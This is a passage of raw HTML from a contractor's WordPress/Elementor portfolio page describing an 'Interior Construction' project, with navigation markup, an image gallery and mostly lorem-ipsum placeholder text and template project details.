            </ul>                          
        </div>
        		</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-05c42b0 elementor-section-full_width elementor-section-content-middle menu-mega elementor-section-height-default elementor-section-height-default" data-id="05c42b0" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-47d0050" data-id="47d0050" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-580a0b8 hfe-nav-menu__align-right elementor-widget__width-initial elementor-widget-tablet__width-auto elementor-widget elementor-widget-navigation-menu" data-id="580a0b8" data-element_type="widget" data-settings="{&quot;padding_horizontal_menu_item&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:14,&quot;sizes&quot;:[]},&quot;menu_row_space&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:0,&quot;sizes&quot;:[]},&quot;width_dropdown_item&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:230,&quot;sizes&quot;:[]},&quot;padding_vertical_dropdown_item&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:8,&quot;sizes&quot;:[]},&quot;padding_vertical_menu_item&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:22,&quot;sizes&quot;:[]},&quot;padding_horizontal_menu_item_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_horizontal_menu_item_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_vertical_menu_item_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_vertical_menu_item_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_space_between&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_space_between_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_space_between_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_row_space_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_row_space_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;meniu_border_radius&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;meniu_border_radius_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;meniu_border_radius_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;dropdown_border_radius&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;dropdown_border_radius_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;dropdown_border_radius_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;width_dropdown_item_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;width_dropdown_item_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_horizontal_dropdown_item&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_horizontal_dropdown_item_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_horizontal_dropdown_item_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_vertical_dropdown_item_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_vertical_dropdown_item_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="navigation-menu.default">
				<div class="elementor-widget-container">
				<div class="menu-area horizontal expand-on-click separator_no primary-menu-icon">         
		<div class="menu_one icon2 ">							 
			<div class="col-cell menu-responsive primary-menu right_icon_ left_icon_">  
									<nav class="nav navbar">
						<div class="navbar-menu">
							<ul id="menu-primary-menu" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11787"><a href="/careers">Careers</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-11767"><a href="https://designmech.com/services/">Services</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11789"><a href="https://designmech.com/services/#hvac">HVAC-R Division</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11911"><a href="https://designmech.com/services/#sheetmetal">Sheet Metal Division</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11791"><a href="https://designmech.com/services/#design">Design | Build Division</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11790"><a href="https://designmech.com/services/#plumbing">Plumbing Division</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11912"><a href="https://designmech.com/services/#pipefitting">Pipe Fitting Division</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11784"><a href="https://designmechanical.com#mountain">Mountain Division</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11763"><a href="https://designmech.com/about/">About Us</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11765"><a href="https://designmech.com/contact/">Contact</a></li>
</ul>						</div>
					</nav>
								</div>			
			
		<div class="sidebarmenu-area text-right mobilehum primary-menu">                                    
			<ul class="offcanvas-icon layout-1">
					<li class="nav-link-container center"> 
						<a href="#" class="nav-menu-link menu-button">
							<svg width="20" height="16" viewBox="0 0 20 16" fill="none" xmlns="http://www.w3.org/2000/svg">
								<rect y="14" width="18" height="2" fill="#ffffff"></rect>
								<rect y="7" width="18" height="2" fill="#ffffff"></rect>
								<rect width="18" height="2" fill="#ffffff"></rect>
							</svg>
						</a> 
					</li>
				</ul>                                      
		</div>      
		</div>
	</div>		 
			</div>
				</div>
				<div class="elementor-element elementor-element-84efdf3 hfe-search-layout-icon elementor-widget__width-auto elementor-hidden-mobile elementor-hidden-desktop elementor-hidden-tablet elementor-widget elementor-widget-hfe-search-button" data-id="84efdf3" data-element_type="widget" data-settings="{&quot;toggle_icon_size&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:20,&quot;sizes&quot;:[]},&quot;input_icon_size&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:250,&quot;sizes&quot;:[]},&quot;input_icon_size_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;input_icon_size_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_icon_size_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_icon_size_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;close_icon_size&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;20&quot;,&quot;sizes&quot;:[]},&quot;close_icon_size_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;close_icon_size_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;close_icon_lineheight&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;20&quot;,&quot;sizes&quot;:[]},&quot;close_icon_lineheight_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;close_icon_lineheight_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="hfe-search-button.default">
				<div class="elementor-widget-container">
			        <form class="rts-search-button-wrapper" role="search" action="https://designmech.com" method="get">
                                            <div class="sticky_search text-center"> 
                  <i class="rt-search"></i> 
                </div>
               
          
                    </form>
        		</div>
				</div>
				<div class="elementor-element elementor-element-dab57ff elementor-widget__width-initial elementor-hidden-mobile elementor-widget elementor-widget-react-button" data-id="dab57ff" data-element_type="widget" data-widget_type="react-button.default">
				<div class="elementor-widget-container">
				
		
		<div class="react-button primary_btn">
						<a class="react_button right" href="https://designmech.com/contact" >				
			
				
			<span class="btn_text">SCHEDULE SERVICE</span>
							</a>
		</div>    
			</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-57107b1 elementor-hidden-tablet elementor-hidden-mobile" data-id="57107b1" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-520ffc9 elementor-widget__width-initial elementor-absolute elementor-hidden-desktop elementor-hidden-tablet elementor-hidden-mobile elementor-widget elementor-widget-site-off-canvas" data-id="520ffc9" data-element_type="widget" data-settings="{&quot;_position&quot;:&quot;absolute&quot;,&quot;dropdown_border_radius&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;dropdown_border_radius_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;dropdown_border_radius_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true}}" data-widget_type="site-off-canvas.default">
				<div class="elementor-widget-container">
					<div class="sidebarmenu-area text-right desktop">			
			<ul class="offcanvas-icon layout-2">
				<li class="nav-link-container center"> 
					<a href='#' class="nav-menu-link menu-button">
													<svg width="20" height="16" viewBox="0 0 20 16" fill="none" xmlns="http://www.w3.org/2000/svg">
							<rect y="14" width="18" height="2" fill="#1C2539"/>
							<rect y="7" width="18" height="2" fill="#1C2539"/>
							<rect width="18" height="2" fill="#1C2539"/>
							</svg>
						                                         
					</a> 
				</li>
			</ul>		
		</div>
			</div>
				</div>
					</div>
		</div>
					</div>
		</header>
				</div>
		        </div>
    </header>
    
<div class="reactheme-breadcrumbs  porfolio-details">
    <div class="breadcrumbs-single" style="background-image: url('http://designmech.com/wp-content/uploads/2023/07/image-banner-1.png')">
        <div class="container">
            <div class="breadcrumbs-inner bread-">
                <div class="row">            
                    <div class="col-lg-12">             
                                                
                        <h1 class="page-title">
                            Interior Construction                        </h1>
                            
                    </div>
                 <div class="col-lg-12">                                  
                         
                 </div>
             </div>
          </div>
        </div>
    </div>    
</div>                        <div class="main-contain offcontents">                
                    
        <div class="container">
            <div id="content">

<!-- Portfolio Detail Start -->
    <div class="reactheme-porfolio-details"> 
                  
       
        <div class="project-desc">       
           		<div data-elementor-type="wp-post" data-elementor-id="1465" class="elementor elementor-1465">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-53606f23 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="53606f23" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-d4a52c1" data-id="d4a52c1" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3ab34511 gallery-spacing-custom elementor-widget elementor-widget-image-gallery" data-id="3ab34511" data-element_type="widget" data-widget_type="image-gallery.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.21.0 - 08-05-2024 */
.elementor-image-gallery .gallery-item{display:inline-block;text-align:center;vertical-align:top;width:100%;max-width:100%;margin:0 auto}.elementor-image-gallery .gallery-item img{margin:0 auto}.elementor-image-gallery .gallery-item .gallery-caption{margin:0}.elementor-image-gallery figure img{display:block}.elementor-image-gallery figure figcaption{width:100%}.gallery-spacing-custom .elementor-image-gallery .gallery-icon{padding:0}@media (min-width:768px){.elementor-image-gallery .gallery-columns-2 .gallery-item{max-width:50%}.elementor-image-gallery .gallery-columns-3 .gallery-item{max-width:33.33%}.elementor-image-gallery .gallery-columns-4 .gallery-item{max-width:25%}.elementor-image-gallery .gallery-columns-5 .gallery-item{max-width:20%}.elementor-image-gallery .gallery-columns-6 .gallery-item{max-width:16.666%}.elementor-image-gallery .gallery-columns-7 .gallery-item{max-width:14.28%}.elementor-image-gallery .gallery-columns-8 .gallery-item{max-width:12.5%}.elementor-image-gallery .gallery-columns-9 .gallery-item{max-width:11.11%}.elementor-image-gallery .gallery-columns-10 .gallery-item{max-width:10%}}@media (min-width:480px) and (max-width:767px){.elementor-image-gallery .gallery.gallery-columns-2 .gallery-item,.elementor-image-gallery .gallery.gallery-columns-3 .gallery-item,.elementor-image-gallery .gallery.gallery-columns-4 .gallery-item,.elementor-image-gallery .gallery.gallery-columns-5 .gallery-item,.elementor-image-gallery .gallery.gallery-columns-6 .gallery-item,.elementor-image-gallery .gallery.gallery-columns-7 .gallery-item,.elementor-image-gallery .gallery.gallery-columns-8 .gallery-item,.elementor-image-gallery .gallery.gallery-columns-9 .gallery-item,.elementor-image-gallery .gallery.gallery-columns-10 .gallery-item{max-width:50%}}@media (max-width:479px){.elementor-image-gallery .gallery.gallery-columns-2 .gallery-item,.elementor-image-gallery .gallery.gallery-columns-3 .gallery-item,.elementor-image-gallery .gallery.gallery-columns-4 .gallery-item,.elementor-image-gallery .gallery.gallery-columns-5 .gallery-item,.elementor-image-gallery .gallery.gallery-columns-6 .gallery-item,.elementor-image-gallery .gallery.gallery-columns-7 .gallery-item,.elementor-image-gallery .gallery.gallery-columns-8 .gallery-item,.elementor-image-gallery .gallery.gallery-columns-9 .gallery-item,.elementor-image-gallery .gallery.gallery-columns-10 .gallery-item{max-width:100%}}</style>		<div class="elementor-image-gallery">
			<div id='gallery-1' class='gallery galleryid-1465 gallery-columns-3 gallery-size-elevate-blog-slider'><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="3ab34511" data-elementor-lightbox-title="bg (1)" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%3DeyJpZCI6MTAxMTgsInVybCI6Imh0dHBzOlwvXC9kZXNpZ25tZWNoLmNvbVwvd3AtY29udGVudFwvdXBsb2Fkc1wvMjAyM1wvMDRcL2JnLTEud2VicCIsInNsaWRlc2hvdyI6IjNhYjM0NTExIn0%3D" href='https://designmech.com/wp-content/uploads/2023/04/bg-1.webp'><img decoding="async" width="420" height="365" src="https://designmech.com/wp-content/uploads/2023/04/bg-1-420x365.webp" class="attachment-elevate-blog-slider size-elevate-blog-slider" alt="" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="3ab34511" data-elementor-lightbox-title="home" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%3DeyJpZCI6MTAxMTAsInVybCI6Imh0dHBzOlwvXC9kZXNpZ25tZWNoLmNvbVwvd3AtY29udGVudFwvdXBsb2Fkc1wvMjAyM1wvMDRcL2hvbWUud2VicCIsInNsaWRlc2hvdyI6IjNhYjM0NTExIn0%3D" href='https://designmech.com/wp-content/uploads/2023/04/home.webp'><img decoding="async" width="420" height="365" src="https://designmech.com/wp-content/uploads/2023/04/home-420x365.webp" class="attachment-elevate-blog-slider size-elevate-blog-slider" alt="" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="3ab34511" data-elementor-lightbox-title="bathroom" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%3DeyJpZCI6MTAxMzEsInVybCI6Imh0dHBzOlwvXC9kZXNpZ25tZWNoLmNvbVwvd3AtY29udGVudFwvdXBsb2Fkc1wvMjAyM1wvMDRcL2JhdGhyb29tLmpwZyIsInNsaWRlc2hvdyI6IjNhYjM0NTExIn0%3D" href='https://designmech.com/wp-content/uploads/2023/04/bathroom.jpg'><img loading="lazy" decoding="async" width="420" height="365" src="https://designmech.com/wp-content/uploads/2023/04/bathroom-420x365.jpg" class="attachment-elevate-blog-slider size-elevate-blog-slider" alt="" /></a>
			</div></figure>
		</div>
		</div>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-12447802 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="12447802" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-7cec93b6" data-id="7cec93b6" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-4e0eaf5d elementor-widget elementor-widget-react-featured-image" data-id="4e0eaf5d" data-element_type="widget" data-widget_type="react-featured-image.default">
				<div class="elementor-widget-container">
			<img loading="lazy" decoding="async" width="1330" height="700" src="https://designmech.com/wp-content/uploads/2023/03/interior-construction-housing-project-with-drywall-installed-door-new-home-before-installing.webp" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" srcset="https://designmech.com/wp-content/uploads/2023/03/interior-construction-housing-project-with-drywall-installed-door-new-home-before-installing.webp 1330w, https://designmech.com/wp-content/uploads/2023/03/interior-construction-housing-project-with-drywall-installed-door-new-home-before-installing-300x158.webp 300w, https://designmech.com/wp-content/uploads/2023/03/interior-construction-housing-project-with-drywall-installed-door-new-home-before-installing-1024x539.webp 1024w, https://designmech.com/wp-content/uploads/2023/03/interior-construction-housing-project-with-drywall-installed-door-new-home-before-installing-768x404.webp 768w" sizes="(max-width: 1330px) 100vw, 1330px" />		</div>
				</div>
				<div class="elementor-element elementor-element-5c55465e elementor-widget__width-initial elementor-absolute elementor-widget elementor-widget-rt-portfolio-featureslist" data-id="5c55465e" data-element_type="widget" data-settings="{&quot;_position&quot;:&quot;absolute&quot;}" data-widget_type="rt-portfolio-featureslist.default">
				<div class="elementor-widget-container">
			        <div class="rt-features-list-portfolio-content">
                        <h5 class="pinfo--sidebar-title">Project Information</h5>    
               
            <div class="info-body"> 
                   
                    <div class="single-info">
                        <div class="info-ico">
                        <i aria-hidden="true" class="fas fa-user"></i>                        </div>
                        <div class="info-details">
                            <span>Clients:</span>
                            <h6 class="name">Josefin H. Smith</h6>
                        </div>
                    </div>  
                   
                    <div class="single-info">
                        <div class="info-ico">
                        <i aria-hidden="true" class="fas fa-layer-group"></i>                        </div>
                        <div class="info-details">
                            <span>Category:</span>
                            <h6 class="name">Building Construction</h6>
                        </div>
                    </div>  
                   
                    <div class="single-info">
                        <div class="info-ico">
                        <i aria-hidden="true" class="far fa-calendar-alt"></i>                        </div>
                        <div class="info-details">
                            <span>Complete Date:</span>
                            <h6 class="name">25 January, 2023</h6>
                        </div>
                    </div>  
                   
                    <div class="single-info">
                        <div class="info-ico">
                        <i aria-hidden="true" class="fas fa-map-marker-alt"></i>                        </div>
                        <div class="info-details">
                            <span>Project Location:</span>
                            <h6 class="name">258 Dancing Street, USA
</h6>
                        </div>
                    </div>  
                   
            </div>                
        </div>
        		</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-2b4dc22e elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="2b4dc22e" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-36ee4878" data-id="36ee4878" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-60746ccd elementor-widget elementor-widget-react-heading" data-id="60746ccd" data-element_type="widget" data-widget_type="react-heading.default">
				<div class="elementor-widget-container">
				  
        <div class="react-heading default  title-border-no">
        	<div class="title-inner no">        		      		
	            <span class="sub-text" data-aos-delay="200" data-aos="fade-up" data-aos-duration="800" data-aos-once="true">Project Brief</span><h2 class="title" data-aos-delay="300" data-aos="fade-up" data-aos-duration="800" data-aos-once="true">A Modified Modular Construction Process</h2>	        </div>
				                    	<div  class="description" data-aos-delay="350" data-aos="fade-up" data-aos-duration="800" data-aos-once="true">
            		<p>Netus platea nec commodo tincidunt felis orci iaculis facilisi. Molestie etiam magnis rutrum penatibus eros non accumsan erat nulla, convallis rhoncus natoque lacinia class viverra platea cubilia, netus luctus tristique quam habitasse taciti nullam fringilla nostra netus class felis magnis sed consequat orci, inceptos potenti ullamcorper integer placerat mattis pellentesque tempor, metus blandit ridiculus feugiat pulvinar quisque praesent. Dictum mollis vel iaculis eleifend orci vitae blandit ultrices hac, fringilla sed a faucibus pandemic e-business rather than state of the art e-tailers ompletely unleash frictionless data via services.</p>            		
            	</div>
        	
	            
        </div>
        		</div>
				</div>
				<div class="elementor-element elementor-element-11b292ee elementor-widget elementor-widget-heading" data-id="11b292ee" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.21.0 - 08-05-2024 */
.elementor-heading-title{padding:0;margin:0;line-height:1}.elementor-widget-heading .elementor-heading-title[class*=elementor-size-]>a{color:inherit;font-size:inherit;line-height:inherit}.elementor-widget-heading .elementor-heading-title.elementor-size-small{font-size:15px}.elementor-widget-heading .elementor-heading-title.elementor-size-medium{font-size:19px}.elementor-widget-heading .elementor-heading-title.elementor-size-large{font-size:29px}.elementor-widget-heading .elementor-heading-title.elementor-size-xl{font-size:39px}.elementor-widget-heading .elementor-heading-title.elementor-size-xxl{font-size:59px}</style><span class="elementor-heading-title elementor-size-default">“Tortor nunc dictumst sapien inceptos libero natoque maecenas metus viverra commodo dignissim magna, donec odio leo varius nullam potenti porta facilisi vulputate sollicitudin montes ostra vel himenaeos sem sociosqu erat inceptos”</span>		</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-4407bd34 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="4407bd34" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-74cdc662" data-id="74cdc662" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-670a38a6 elementor-widget elementor-widget-react-heading" data-id="670a38a6" data-element_type="widget" data-widget_type="react-heading.default">
				<div class="elementor-widget-container">
				  
        <div class="react-heading default  title-border-no">
        	<div class="title-inner no">        		      		
	            <h3 class="title" data-aos-delay="300" data-aos="fade-up" data-aos-duration="800" data-aos-once="true">Project Important Checklist</h3>	        </div>
				        
	            
        </div>
        		</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-9ce3727 border-icon-list elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="9ce3727" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-335f6f4f" data-id="335f6f4f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-91e0f87 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="91e0f87" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
			<link rel="stylesheet" href="https://designmech.com/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css">		<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="far fa-check-circle"></i>						</span>
										<span class="elementor-icon-list-text">The housekeepers we hired are professionals who take pride in doing excellent work and in exceed.</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="far fa-check-circle"></i>						</span>
										<span class="elementor-icon-list-text">Facilisi odio mus quam risus vestibulum torquent eleifend integer semper ridiculus mi habitasse, imperdiet</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="far fa-check-circle"></i>						</span>
										<span class="elementor-icon-list-text">Laoreet mus quisque rhoncus himenaeos praesent enim tortor life dapibus pharetra netus duis vel habitant</span>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-6bb4ec11" data-id="6bb4ec11" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7f549863 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="7f549863" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="far fa-check-circle"></i>						</span>
										<span class="elementor-icon-list-text">The housekeepers we hired are professionals who take pride in doing excellent work and in exceed.</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="far fa-check-circle"></i>						</span>
										<span class="elementor-icon-list-text">Facilisi odio mus quam risus vestibulum torquent eleifend integer semper ridiculus mi habitasse, imperdiet</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="far fa-check-circle"></i>						</span>
										<span class="elementor-icon-list-text">Laoreet mus quisque rhoncus himenaeos praesent enim tortor life dapibus pharetra netus duis vel habitant</span>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-53e6df34 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="53e6df34" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-5c78bcaf" data-id="5c78bcaf" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-17977875 elementor-widget elementor-widget-react-heading" data-id="17977875" data-element_type="widget" data-widget_type="react-heading.default">
				<div class="elementor-widget-container">
				  
        <div class="react-heading default  title-border-no">
        	<div class="title-inner no">        		      		
	            <h4 class="title" data-aos-delay="300" data-aos="fade-up" data-aos-duration="800" data-aos-once="true">Constructed By</h4>	        </div>
				        
	            
        </div>
        		</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-87f678a elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="87f678a" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-cdbb1a3" data-id="cdbb1a3" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-7684fa16 elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="7684fa16" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-54b32521" data-id="54b32521" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-39e7a5d0 elementor-widget elementor-widget-image" data-id="39e7a5d0" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
